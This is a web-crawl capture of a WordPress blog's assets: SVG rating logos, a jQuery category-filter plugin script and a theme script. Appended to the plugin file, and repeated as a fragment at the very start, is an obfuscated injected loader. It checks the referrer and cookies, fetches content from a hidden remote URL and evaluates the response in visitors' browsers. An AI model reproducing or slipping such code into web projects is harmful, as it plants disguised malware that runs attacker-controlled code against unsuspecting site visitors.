E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/goodfirms.svg
body_size: 2799
content:
<svg width="108" height="18" viewBox="0 0 108 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector" d="M6.63176 6.57804C6.63176 6.57804 5.73191 6.48733 5.73191 7.28563V10.8598H11.635V11.9302C11.635 11.9302 11.653 12.4564 11.0951 12.4564H5.73191V17.1011H12.1749C12.1749 17.1011 16.0803 16.5023 16.1163 12.4564V6.57804H6.63176ZM15.9363 0.881104H4.31012C0.0987758 1.87898 0.00878906 5.36245 0.00878906 5.36245V17.1192H4.4721V6.41475C4.4721 5.5076 5.37196 5.34431 5.37196 5.34431H15.9183L15.9363 0.881104ZM31.288 13.7446C30.982 13.9442 30.7481 14.1074 30.5861 14.1981C30.0101 14.561 29.4702 14.8332 28.9663 15.0509C28.2284 15.3593 27.5805 15.5045 26.9866 15.5045C24.971 15.5045 23.2972 14.8876 21.9654 13.6357C20.6156 12.3838 19.9497 10.8054 19.9497 8.91847C19.9497 7.08605 20.5436 5.5076 21.7674 4.14687C22.9733 2.80428 24.449 2.13298 26.1767 2.13298C26.8966 2.13298 27.6705 2.25998 28.4624 2.51398C29.5063 2.84056 30.3341 3.34856 31.018 3.98358L29.8662 5.27174C29.3803 4.78188 28.7324 4.43716 27.9945 4.21944C27.4366 4.05615 26.8246 3.96543 26.1408 3.96543C24.9349 3.96543 23.9091 4.4553 23.0813 5.43503C22.2714 6.4329 21.8574 7.59406 21.8574 8.97295C21.8574 10.3337 22.3254 11.4585 23.2612 12.3476C24.1971 13.2366 25.3849 13.6901 26.8246 13.6901C27.4185 13.6901 28.0305 13.4906 28.6603 13.1277C29.1823 12.7286 29.4523 12.529 29.4523 12.529V9.69863H25.5468L26.1048 7.93878H31.288V13.7446ZM43.0401 10.2974C43.0401 11.6581 42.5542 12.8375 41.6004 13.8353C40.6465 14.8332 39.4587 15.3412 38.0369 15.3412C36.7231 15.3412 35.5893 14.8513 34.5994 13.8716C33.6096 12.8919 33.1237 11.7126 33.1237 10.3155C33.1237 8.93666 33.5916 7.75735 34.5275 6.74133C35.4633 5.72532 36.6151 5.23545 37.9469 5.23545C39.4407 5.23545 40.6465 5.72532 41.6004 6.6869C42.5542 7.63035 43.0401 8.84597 43.0401 10.2974ZM41.2225 10.3337C41.2225 9.40838 40.9164 8.62822 40.3046 7.99321C39.6927 7.34006 38.9368 7.03162 38.0189 7.03162C37.1731 7.03162 36.4532 7.3582 35.8412 8.02949C35.2473 8.68261 34.9414 9.44467 34.9414 10.2974C34.9414 11.1864 35.2473 11.9484 35.8412 12.5834C36.4351 13.2184 37.191 13.545 38.0909 13.545C38.9368 13.545 39.6567 13.2366 40.2685 12.6016C40.9164 11.9484 41.2225 11.1864 41.2225 10.3337ZM54.6483 10.2974C54.6483 11.6581 54.1624 12.8375 53.2086 13.8353C52.2547 14.8332 51.0669 15.3412 49.6452 15.3412C48.3313 15.3412 47.1975 14.8513 46.2076 13.8716C45.2178 12.8919 44.7319 11.7126 44.7319 10.3155C44.7319 8.93666 45.1998 7.75735 46.1357 6.74133C47.0715 5.72532 48.2233 5.23545 49.5551 5.23545C51.0489 5.23545 52.2547 5.72532 53.2086 6.6869C54.1624 7.63035 54.6483 8.84597 54.6483 10.2974ZM52.8126 10.3337C52.8126 9.40838 52.5067 8.62822 51.8948 7.99321C51.2828 7.34006 50.527 7.03162 49.6091 7.03162C48.7633 7.03162 48.0433 7.3582 47.4315 8.02949C46.8376 8.68261 46.5316 9.44467 46.5316 10.2974C46.5316 11.1864 46.8376 11.9484 47.4315 12.5834C48.0254 13.2184 48.7813 13.545 49.6811 13.545C50.527 13.545 51.2469 13.2366 51.8588 12.6016C52.5067 11.9484 52.8126 11.1864 52.8126 10.3337ZM65.3747 15.0691L63.7009 15.323V13.6901L63.341 14.1074C63.0171 14.4159 62.6571 14.6517 62.2792 14.8513C61.7032 15.1235 61.0914 15.2504 60.4614 15.2504C59.1477 15.2504 58.0318 14.7606 57.132 13.799C56.2321 12.8375 55.7642 11.6581 55.7642 10.3155C55.7642 8.91847 56.2141 7.72106 57.1139 6.74133C58.0139 5.74346 59.0937 5.25359 60.4074 5.25359C61.1633 5.25359 61.8112 5.3806 62.3511 5.61646C62.7471 5.79789 63.0711 6.03375 63.359 6.32404C63.449 6.45104 63.539 6.57804 63.6469 6.70504V2.40512L65.4287 2.15113L65.3747 15.0691ZM63.8089 10.4244C63.8089 9.46277 63.485 8.64632 62.8371 7.99321C62.1892 7.32191 61.4513 6.99534 60.6055 6.99534C59.6696 6.99534 58.9317 7.30377 58.3558 7.93878C57.8158 8.5375 57.5459 9.28139 57.5459 10.1522C57.5459 11.132 57.8339 11.9484 58.3918 12.5834C58.9497 13.2184 59.6516 13.5268 60.5334 13.5268C61.3793 13.5268 62.1352 13.2366 62.8011 12.6379C63.467 12.0391 63.8089 11.2952 63.8089 10.4244ZM74.8053 4.18315H69.802V7.6122H73.6894V9.37208H69.802V15.0509L67.8583 15.3412V2.40512H74.4273L74.8053 4.18315ZM78.8186 3.18528L77.6128 4.7093L76.461 3.18528L77.6668 1.6794L78.8186 3.18528ZM78.4587 15.0691L76.677 15.323V5.74346L78.4587 5.47131V15.0691ZM86.5213 5.36245L85.6753 7.32191C85.5673 7.30376 85.4593 7.30377 85.3335 7.30377C85.1541 7.30377 84.9917 7.32191 84.8114 7.34006C84.632 7.3582 84.4518 7.43077 84.2536 7.53963C83.8761 7.70292 83.5522 8.06578 83.2818 8.59193C82.9757 9.20881 82.8141 9.88009 82.8141 10.5696V15.0509L81.0322 15.3412V5.74346L82.6883 5.43503V7.43077C82.9043 7.08605 83.1202 6.74133 83.3362 6.37847C83.6415 6.0156 84.002 5.7616 84.3974 5.59831C84.6133 5.5076 84.9917 5.45317 85.5852 5.39874C86.1616 5.36246 86.4856 5.34431 86.5213 5.36245ZM99.8398 15.0691L98.0577 15.323V8.7552C98.0577 8.1565 97.9318 7.70291 97.6614 7.43077C97.3919 7.15862 96.9957 7.01348 96.4736 7.01348C95.8436 7.01348 95.3759 7.26748 95.052 7.79364C94.836 8.15649 94.7102 8.5375 94.7102 8.91847V15.0328L92.928 15.3593V8.77339C92.928 8.19278 92.8022 7.75734 92.5326 7.44892C92.2623 7.14048 91.9205 6.99534 91.4707 6.99534H91.2904C90.6612 6.99534 90.2106 7.24934 89.9232 7.79364C89.7072 8.19278 89.5992 8.7008 89.5992 9.31769V15.0146L87.7448 15.3412V5.70717L89.419 5.41688V6.65062C89.5992 6.36033 89.7973 6.12447 89.9589 5.96117C90.4452 5.5076 91.003 5.28988 91.6322 5.28988C92.3345 5.28988 92.8566 5.39874 93.2163 5.6346C93.5224 5.83418 93.8106 6.21519 94.1159 6.75948C94.728 5.77975 95.5919 5.28988 96.744 5.28988C97.8417 5.28988 98.6512 5.6346 99.1911 6.34219C99.623 6.92276 99.8398 7.77549 99.8398 8.88218V15.0691ZM107.992 12.1661C107.992 13.0551 107.686 13.7809 107.074 14.3433C106.462 14.9239 105.689 15.196 104.753 15.196C104.05 15.196 103.421 15.0328 102.845 14.7061C102.269 14.3796 101.837 13.9986 101.567 13.5631L102.827 12.4382C102.917 12.5834 103.007 12.6923 103.079 12.7649C103.547 13.2547 104.105 13.4906 104.753 13.4906C105.202 13.4906 105.562 13.3636 105.815 13.1277C106.084 12.8919 106.21 12.5653 106.21 12.1298C106.21 11.64 105.905 11.3134 105.293 11.132C104.087 10.7691 103.421 10.5514 103.331 10.5151C102.773 10.2248 102.377 9.91639 102.125 9.57165C101.837 9.17252 101.693 8.64632 101.693 7.97506C101.693 7.14048 101.999 6.46918 102.593 5.90674C103.186 5.36245 103.907 5.09031 104.735 5.09031C105.365 5.09031 105.94 5.23545 106.48 5.52574C107.02 5.81603 107.398 6.12447 107.632 6.46918L106.57 7.63035C106.408 7.46706 106.229 7.32191 106.048 7.19491C105.616 6.88648 105.202 6.74133 104.825 6.74133C104.447 6.74133 104.14 6.83205 103.907 6.99534C103.618 7.19491 103.475 7.50335 103.475 7.9025C103.475 8.2835 103.601 8.57379 103.889 8.7552C104.123 8.90037 104.627 9.06364 105.436 9.2451C106.229 9.44467 106.858 9.77122 107.29 10.2429C107.794 10.7509 107.992 11.3678 107.992 12.1661Z" fill="#F0F0F0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets//images/expand_more-white.svg
body_size: 317
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.99646 5.7178C4.89603 5.7178 4.80255 5.70177 4.71602 5.66972C4.62948 5.63766 4.54722 5.58264 4.46923 5.50465L0.724046 1.75947C0.608657 1.64409 0.549629 1.49906 0.546962 1.32438C0.544282 1.1497 0.60331 1.002 0.724046 0.881278C0.844768 0.760555 0.991129 0.700195 1.16313 0.700195C1.33513 0.700195 1.48149 0.760555 1.60221 0.881278L4.99646 4.27553L8.39071 0.881278C8.50609 0.765903 8.65111 0.706875 8.82579 0.704194C9.00046 0.701528 9.14816 0.760555 9.26888 0.881278C9.38961 1.002 9.44998 1.14837 9.44998 1.32038C9.44998 1.49238 9.38961 1.63874 9.26888 1.75947L5.52369 5.50465C5.44571 5.58264 5.36344 5.63766 5.2769 5.66972C5.19037 5.70177 5.09689 5.7178 4.99646 5.7178Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/js/CPT_filter.js?ver=1.0.0
body_size: 4603
content:
jQuery(function ($) {

    /* Get All CPT Filter Posts */
    function load_CPT_filter_posts (page,id, post_type, per_page,read_button,author,showl,show_author,data_date_publish) {

        var str = '&cat_id=' + id + '&author_id=' + author + '&paged=' + page + '&showlable=' + showl + '&read_button=' + read_button + '&per_page=' + per_page + '&post_type=' + post_type + '&show_author=' + show_author + '&data_date_publish=' + data_date_publish + '&action=ajax_get_cpt_list_filter';

        jQuery.ajax({
            type: "POST",
            dataType: "json",
            url: custom_plugin_vars.ajax_url, // Assumes that ajaxurl is defined and points to the WordPress AJAX handler.
            data: str,
            success: function (data) {
                var btnWrapper = jQuery('.btn__wrapper');
                var noData = jQuery('.no-data');
                var ajaxPosts = jQuery('#ajax-posts');
                page >= data.max ? btnWrapper.hide()  : btnWrapper.show()
                ajaxPosts.append(data.html);
                data.max === 0 ? noData.show() : noData.hide();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // Handle errors if needed
                // console.error(jqXHR, textStatus, errorThrown);
            }
        });

        return false;
    }

    /* OnClick Function */

    /*let currentPage = 1;*/
    $(document).on('click','#load-more', function() {
        var count = $(this).attr('data-count');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        var read_button = $(this).attr('data-readbtn');
        var author = $(this).attr('data-author');
        var showl = $(this).attr('data-showl');
        var show_author = $(this).attr('data-show-author');
        var data_date_publish = $(this).attr('data-date-publish');
        count++
        jQuery('#load-more').attr("data-count",count);
        load_CPT_filter_posts(count, cat_id, post_type, post_per_page,read_button,author,showl,show_author,data_date_publish);
    });

    /* Tab Click CPT Filter data */
    $('.cat-list a').on('click', function() {
        jQuery('.tabs-content').html('');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        jQuery('#load-more').attr("data-id",cat_id);
        jQuery('#load-more').attr("data-count",1);
        load_CPT_filter_posts(1, cat_id, post_type, post_per_page)
    });

    /* Get all CPT Filter  Data */
    $('.all-cat a').on('click', function() {
        jQuery('.tabs-content').html('');
        jQuery('#load-more').attr("data-count",1);
        jQuery('#load-more').attr("data-term",'');
        var post_per_page = $('#load-more').attr('data-perpage');
        var post_type = $('#load-more').attr('data-type');
        load_CPT_filter_posts(1, '', post_type,post_per_page)
    });

    /* pagination function start */

    $('.item-pagination').on('click', function() {
        /*var post_count = $(this).attr('data-count');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        load_CPT_filter_posts(post_count, '', post_type,post_per_page);*/
    });

    /* post search filter */

   /* $("#search").keyup(function() {
        var search_latter = $(this).val()
        var url      = window.location.href;
        if (search_latter.length > 3) {

            console.log(url, 'url', search_latter.length);
        }
    });*/

    $(document).ready(function() {
        // Listen for the form submission
        $('#filter-form').submit(function(e) {
            e.preventDefault(); // Prevent the default form submission

            // Get the user-entered category ID
            var searchLatter = $('#search').val();

            // Get the current URL
            var currentUrl = window.location.href;

            // Update the "cat_id" parameter in the URL
            var updatedUrl = updateUrlParameter(currentUrl, 'search', searchLatter);

            // Redirect to the updated URL
            window.location.href = updatedUrl;
        });

        // Function to update URL parameters
        function updateUrlParameter(url, param, value) {
            var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
            var separator = url.indexOf('?') !== -1 ? '&' : '?';

            if (url.match(re)) {
                return url.replace(re, '$1' + param + '=' + value + '$2');
            } else {
                return url + separator + param + '=' + value;
            }
        }
    });
    $('#apply-tax-filter').click(function (){
        var selectedValues = [];
        $('.industry_cat_cpt:checked').each(function () {
            selectedValues.push($(this).attr('id'));
        });
        $('#topic-title-select').text(selectedValues.length + ' selected')
        get_tern_post($(this).data('cat'),$(this).data('taxonomy'),selectedValues)
        // Send the values in an AJAX request
    })
    $('#reset-filter-btn').click(function (){
        get_tern_post($(this).data('cat'),$(this).data('taxonomy')) 
        $('.industry_cat_cpt').prop('checked', false);
        $('#topic-title-select').text('All Topics')
    })
    function get_tern_post(cat,tax,selectedValues = ''){
        $.ajax({
            type: 'POST',
            url: ajax_url,
            data: {
                action: 'gettermposts',
                selected_values: selectedValues,
                term_id: cat,
                show_lable: true,
                taxonomy: tax
            },
            success: function (response) {
                $('.col-lg-12#industries-list-section').html(response);
            },
        });
    }
});if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/google.svg
body_size: 1273
content:
<svg width="63" height="22" viewBox="0 0 63 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="google.3fb5eb80.svg" clip-path="url(#clip0_22_2098)">
<path id="Vector" d="M15.2454 7.56468H8.01071V9.67715H13.142C12.8877 12.634 10.3839 13.9032 8.01937 13.9032C7.27029 13.9065 6.52806 13.7628 5.83601 13.4807C5.14396 13.1986 4.51596 12.7836 3.98868 12.26C3.46139 11.7364 3.04538 11.1147 2.76494 10.4312C2.4845 9.74762 2.34525 9.01596 2.35531 8.27888C2.35531 5.0809 4.87126 2.61872 8.02631 2.61872C10.4602 2.61872 11.8944 4.1455 11.8944 4.1455L13.3968 2.61361C13.3968 2.61361 11.4668 0.5 7.94772 0.5C3.46651 0.5 0 4.2217 0 8.24136C0 12.1803 3.2608 16.0214 8.06098 16.0214C12.2833 16.0214 15.3742 13.1748 15.3742 8.96579C15.3742 8.07759 15.2431 7.56468 15.2431 7.56468H15.2454Z" fill="#F0F0F0"/>
<path id="Vector_2" d="M21.1708 6.03475C18.2018 6.03475 16.0742 8.31894 16.0742 10.9818C16.0742 13.6851 18.1371 16.0114 21.2055 16.0114C23.9826 16.0114 26.2576 13.9228 26.2576 11.0398C26.2576 7.74178 23.611 6.03475 21.1708 6.03475ZM21.1997 7.99425C22.6593 7.99425 24.0427 9.15597 24.0427 11.0273C24.0427 12.8583 22.6651 14.0536 21.1927 14.0536C19.5748 14.0536 18.3035 12.7787 18.3035 11.0126C18.3035 9.28391 19.5632 7.99425 21.2043 7.99425H21.1997Z" fill="#F0F0F0"/>
<path id="Vector_3" d="M32.2568 6.03475C29.2878 6.03475 27.1602 8.31894 27.1602 10.9818C27.1602 13.6851 29.2231 16.0114 32.2915 16.0114C35.0686 16.0114 37.3436 13.9228 37.3436 11.0398C37.3436 7.74178 34.6971 6.03475 32.2568 6.03475ZM32.2857 7.99425C33.7453 7.99425 35.1287 9.15597 35.1287 11.0273C35.1287 12.8583 33.7511 14.0536 32.2788 14.0536C30.6608 14.0536 29.3895 12.7787 29.3895 11.0126C29.3895 9.28391 30.6492 7.99425 32.2903 7.99425H32.2857Z" fill="#F0F0F0"/>
<path id="Vector_4" d="M43.1264 6.04004C40.4013 6.04004 38.2598 8.38849 38.2598 11.0247C38.2598 14.027 40.7428 16.0184 43.079 16.0184C44.5236 16.0184 45.2922 15.4537 45.8527 14.8061V15.7898C45.8527 17.511 44.7906 18.542 43.1877 18.542C41.639 18.542 40.8624 17.4087 40.5873 16.7661L38.6388 17.5622C39.3299 19.0009 40.7214 20.5003 43.2038 20.5003C45.9197 20.5003 47.978 18.8212 47.978 15.2991V6.33971H45.8608V7.1847C45.2078 6.49096 44.3133 6.04004 43.1276 6.04004H43.1264ZM43.3229 7.99613C44.6589 7.99613 46.0307 9.11861 46.0307 11.0355C46.0307 12.9842 44.6612 14.0577 43.2934 14.0577C41.8407 14.0577 40.4891 12.8977 40.4891 11.0537C40.4891 9.13851 41.8933 7.99613 43.3229 7.99613Z" fill="#F0F0F0"/>
<path id="Vector_5" d="M57.4414 6.02637C54.8712 6.02637 52.7129 8.03933 52.7129 11.0076C52.7129 14.1498 55.1185 16.0132 57.6824 16.0132C59.8274 16.0132 61.1495 14.8589 61.9296 13.824L60.177 12.6765C59.7222 13.3702 58.9617 14.0498 57.6934 14.0498C56.2684 14.0498 55.6131 13.2821 55.2069 12.5372L62.0041 9.76228L61.6574 8.94914C61.001 7.35697 59.4685 6.02637 57.4414 6.02637ZM57.5298 7.94493C58.4561 7.94493 59.1224 8.42941 59.4055 9.01055L54.866 10.8774C54.6695 9.4319 56.0621 7.94493 57.5241 7.94493H57.5298Z" fill="#F0F0F0"/>
<path id="Vector_6" d="M49.4648 15.7178H51.6976V1.01465H49.4648V15.7178Z" fill="#F0F0F0"/>
</g>
<defs>
<clipPath id="clip0_22_2098">
<rect width="63" height="21" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=6.8.3
body_size: 8256
content:
// Quick & dirty toggle to demonstrate modal toggle behavior
jQuery(function($) {
jQuery(window).load(function() {

    jQuery('.es_subscription_form .es_gdpr input').on('click', function(e) {
        jQuery(this).parent().toggleClass('active')
    });

    /* search-mobile open */
    jQuery('.search-mobile').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').addClass('active')
    });

    jQuery('.close-header-search-bar').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').removeClass('active')
    });

    /* filter click menu */
    jQuery('.content-filter-dd li').on('click', function(e) {
        jQuery(this).toggleClass('active')
    });

    /* Contact us file upload file name set */
    jQuery('.wpcf7-form-control.wpcf7-file').change(function() {
        var file = jQuery('.wpcf7-form-control.wpcf7-file')[0].files[0].name;
        jQuery('#file-name').text(file);
    });

});

/* Must Read Slider */

jQuery(document).ready(function () {


